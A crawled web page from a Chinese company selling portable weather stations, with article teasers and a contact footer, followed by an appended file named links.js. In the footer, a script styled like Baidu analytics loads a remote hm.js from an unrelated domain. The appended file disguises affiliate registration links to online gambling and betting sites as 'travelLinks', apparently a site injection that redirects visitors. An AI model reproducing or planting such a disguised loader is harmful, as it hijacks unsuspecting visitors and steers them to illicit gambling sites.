<div class="pho"><img src="/static/upload/image/20220526/1653545849157872.jpg" alt="便携式气象站你了解多少？" /></div>
<div class="text">
<h3>便携式气象站你了解多少？</h3>
<p>便携式气象站你了解多少？常规气象站的使用场所是户外，且在观测空间上有一定限制。因此，为了满足野外气象环境监测对环境和设备维护等方面要求较高的需要，推出了一种新型的便携式多功能自动气象站。</p>
<span>了解更多</span> </div>
</a></li>
</ul>
<div class="fr">
<dl class="clearfix">
<dt><a href="/jishu/361.html" title="便携式气象站哪家好？"><strong>29</strong> <span>2023-06</span></a></dt>
<dd><a href="/jishu/361.html" title="便携式气象站哪家好？">
<h3>便携式气象站哪家好？</h3>
<p>便携式气象站哪家好？便携式气象站是针对气象应急观测需求而制造的，它采用便携的设计，随时随地都能开展工作，因此十分方便，不受时间空间的限制，那么哪家的便携式气象站质量好呢？推荐山东风途科技，为什么推荐这家的产品呢？</p>
</a></dd>
</dl>
<dl class="clearfix">
<dt><a href="/jishu/360.html" title="便携式气象站价格多少?"><strong>29</strong> <span>2023-06</span></a></dt>
<dd><a href="/jishu/360.html" title="便携式气象站价格多少?">
<h3>便携式气象站价格多少?</h3>
<p>便携式气象站价格多少？便携式气象站的价格是配置、厂家、原材料等因素而确定的。在购买时，一定要选择正规厂家生产的产品，厂家产品有保障，价格也实惠一些。那么便携式自动气象站多少钱？下面就请山东风途物联网科技有限公司来为您详细介绍一下吧！以下是风途科技2023年便携式气象站系列产品价格表，仅供参考。风途便携式</p>
</a></dd>
</dl>
<dl class="clearfix">
<dt><a href="/jishu/346.html" title="便携式气象站的重要性能"><strong>29</strong> <span>2023-06</span></a></dt>
<dd><a href="/jishu/346.html" title="便携式气象站的重要性能">
<h3>便携式气象站的重要性能</h3>
<p>便携式气象站与常规气象站相比，它可以根据需要随时对天气进行实时监测。由于其具有体积小、重量轻和携带方便等优点，因此在气象应急监测中得到了越来越广泛的应用。</p>
</a></dd>
</dl>
<dl class="clearfix">
<dt><a href="/jishu/339.html" title="便携式气象站在农业中的作用"><strong>08</strong> <span>2023-06</span></a></dt>
<dd><a href="/jishu/339.html" title="便携式气象站在农业中的作用">
<h3>便携式气象站在农业中的作用</h3>
<p>便携式气象站在农业中的作用。露天种植作物的产量和质量会受到气象条件的不同程度影响，如果不能提前预防气象灾害的发生，那么当气象灾害发生时，就会处于被动状态，农作物产量和质量会大大降低。因此，为了促进生态农业的发展，必须建立便携式气象站，对气象环境进行实时监测。便携式气象站集土壤温湿度、空气温湿度采集、</p>
</a></dd>
</dl>
</div>
</div>
</div>
<div class="more"><a href="xw">查看更多</a></div>
</div>
</div>
</section>
<footer id="gFooter">
<div class="container clearfix">
<div class="lxText fl">
<h3>联系我们</h3>
<p><span><img src="/template/default/skin/images/common/icon2.png" alt="便携式自动气象站联系电话" /></span> 电话：15689257565</p>
<p><span><img src="/template/default/skin/images/common/icon3.png" alt="Q Q" /></span> Q Q：1379335561</p>
<p><span><img src="/template/default/skin/images/common/icon4.png" alt="邮箱" /></span>邮箱：xuehui@qxhjz.cn</p>
<p><span><img src="/template/default/skin/images/common/icon5.png" alt="手持气象站厂家地址" /></span>地址：山东省潍坊市高新区光电路155号光电产业加速器（一期）</p>
<p>特别声明：网站部分内容来自网络，如有侵权请联系管理员删除。</p>
</div>
<div class="wx fl">
<h3>客服微信</h3>
<div class="ewm"><img src="/static/upload/image/20240805/1722819576257231.jpg" alt="手持气象仪客服微信" />
<p>扫一扫添加微信</p>
</div>
</div>
<div class="nav fr">
<div class="dl clearfix">
<dl>
<dt>
<h3>快速导航</h3>
</dt>
<dd>
<a href="/" title="网站首页">网站首页</a>
<a href="/cp/" title="产品中心">产品中心</a>
<a href="/jjfa/" title="解决方案">解决方案</a>
<a href="/alzs/" title="客户案例">客户案例</a>
<a href="/spzx/" title="视频中心">视频中心</a>
<a href="/xw/" title="新闻中心">新闻中心</a>
<a href="/gy/" title="关于我们">关于我们</a>
<a href="/lxwm/" title="联系我们">联系我们</a>
</dd>
</dl>
<dl>
<dt>
<h3>产品中心</h3>
</dt>
<dd>
<a href="/bxsqx/" title="便携式气象站">便携式气象站</a>
<a href="/bxszd/" title="便携式自动气象站">便携式自动气象站</a>
<a href="/bxscz/" title="便携式车载气象站">便携式车载气象站</a>
<a href="/jyqxz/" title="野外气象监测系统">野外气象监测系统</a>
<a href="/scqxz/" title="手持气象站">手持气象站</a>
<a href="/gdnxz/" title="袖珍手持气象仪">袖珍手持气象仪</a>
<a href="/btqgs/" title="棒式全固态手持气象仪">棒式全固态手持气象仪</a>
</dd>
</dl>
</div>
</div>
</div>
<div class="fLink">
<div class="container">
<h4>友情链接</h4>
<div class="link">
<a href="http://www.qxzyq.cn/" title="气象环境监测仪器">气象环境监测仪器</a>
<a href="http://www.htk-china.com" title="雷达液位计">雷达液位计</a>
<a href="http://www.heson.net.cn" title="高低温试验箱">高低温试验箱</a>
<a href="https://www.gmc-solar.cn" title="太阳能检测设备">太阳能检测设备</a>
<a href="http://www.ptcshanghai.com.cn" title="超声波风速仪">超声波风速仪</a>
<a href="http://www.frxelec.com" title="电容">电容</a>
<a href="http://www.czlbyb.com" title="玻璃转子流量计">玻璃转子流量计</a>
<a href="http://www.lianhua17.cn" title="总磷测定仪">总磷测定仪</a>
<a href="http://www.hthafs.com" title="原子吸收分光光度计">原子吸收分光光度计</a>
<a href="https://www.919917.com/" title="叶绿素测定仪">叶绿素测定仪</a>
<a href="https://www.jdszjc.com" title="水质传感器">水质传感器</a>
<a href="http://www.szjcz.com" title="水质自动监测系统">水质自动监测系统</a>
</div>
</div>
</div>
<div class="power">Copyright 2020-2030 © 便携式气象站-便携式自动气象站-手持气象站-手持气象仪价格厂家参数FTKJJJ.COM All Rights Reserved. &nbsp;<a href="https://beian.mps.gov.cn/#/query/webSearch?code=37079402370814" rel="noreferrer" target="_blank" style="color: #fff"><img src="/template/default/images/gaba.png" style="width:21px;margin-right:4px; padding-top:10px">鲁公网安备37079402370814</a>&nbsp;
<a href="https://beian.miit.gov.cn/" target="_blank" style="color:#fff">鲁ICP备19014883号-24</a> <a href="//www.tienun.com/sitemap.xml" target="_blank" style="color:#fff">网站地图</a>&nbsp;<a href="//www.tienun.com/sitemap.txt" target="_blank" style="color:#fff">txt地图</a></div>
</footer>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://www.tienun.com/hm.js?7f373f07634e1eefb3ad0c7fc80f9c3a";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script> 
<script src="/template/default/skin/js/web.js"></script> 
</div>
<div style="text-align:center;margin-bottom:5px;"><form action="http://www.baidu.com/baidu" target="_blank"><div bgcolor="#FFFFFF" style="text-align:center;"><input name="tn" type="hidden" value="baidu"><a href="http://www.baidu.com/"><img src="http://img.baidu.com/img/logo-80px.gif" width="80px" height="29px" alt="Baidu" align="bottom" border="0"></a><input type="text" name="word" size="30" placeholder="" value=""><input type="submit" value="baidu"></div></form></div><div id="so360" style="text-align:center;margin-bottom:5px;"><form action="https://www.so.com/" target="_blank" id="so360form"><img src="http://p1.qhimg.com/d/_onebox/search.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="so360_keyword" placeholder="" value="">  <input type="submit" id="so360_submit" value="360"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div><div id="sogou" style="text-align:center;margin-bottom:5px;"><form action="https://www.sogou.com/" target="_blank" id="so360form"><img src="https://www.sogou.com/web/index/images/logo_440x140.v.4.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="sogou.com_keyword" placeholder="" value="">  <input type="submit" id="sogou_submit" value="sougou"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div><div align="center"><a target="_blank" href="/sitemap.xml">map</a></div></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.tienun.com/gg/static/links.js
body_size: 2149
content:
// links.js
const travelLinks = {
    
    //E8体育：
    yl:{
        detail: "https://e802c.com/",
        booking: "https://e802c.com/" 
    },

    // //优米
    // ym:{
    //     detail: "https://www.yomi9.com:30473/register/?i_code=3749018",
    //     booking: "https://www.yomi6.com:32102/entry/register/?i_code=3749018"  },

    //星空
    xk: {
        detail: "https://www.nt8q8l.vip:9003/register/?agent_code=50234206",
        booking: "https://www.lqdgoa.vip:7766/register/?agent_code=50234206"  },
    
    //开云
    ky: {
        detail: "https://www.8s8nrt.vip:9048/register31276/?i_code=79430577",
        booking: "https://www.lgic41.vip:8553/entry/register83265/?i_code=79430577"  },
    
    ky2: {
        detail: "https://www.8s8nrt.vip:9048/register20807?i_code=95166767",
        booking: "https://www.lgic41.vip:8553/entry/register83265/?i_code=95166767"  },
    
    // //九游
    // jy: {
    //     detail: "https://www.7olw7y.vip:8003/register74584/?i_code=27404786",
    //     booking: "https://www.wyctwp.vip:7988/entry/register/?i_code=27404786"  },
    //米兰
    ml: {
        detail: "https://www.mhg9rq.vip:9003/register44682/?i_code=43380547",
        booking: "https://www.jvj8he.vip:8001/entry/register53007/?i_code=43380547"  },
    
    //华体会
    hth: {
        detail: "https://www.5576ae.vip:9024/register77190/?i_code=1710477",
        booking: "https://www.539bx6.vip:9132/entry/register77190/?i_code=1710477"  },

    //taptap点点
    taptap: {
        detail: "https://aff.188asia.com/19366/2",
        booking: "https://aff.188asia.com/19366/2"  },

    //必威
    biwei: {
        detail: "https://lucky871.com/kiwzek",
        booking: "https://lucky871.com/kiwzek"  },
    
    //韦德
    weide:{
        detail: "https://www.194655.com/lp/Aff_offer?btagid=95212949&btag=a_20597b_1727c_&affid=2019538&nid=1&mid=2",
        booking: "https://www.194655.com/lp/Aff_offer?btagid=95212949&btag=a_20597b_1727c_&affid=2019538&nid=1&mid=2"  },

     //雷竞技
    ljj:{
        detail: "https://www.ray06.com/?707287",
        booking: "https://www.ray06.com/?707287"  },
};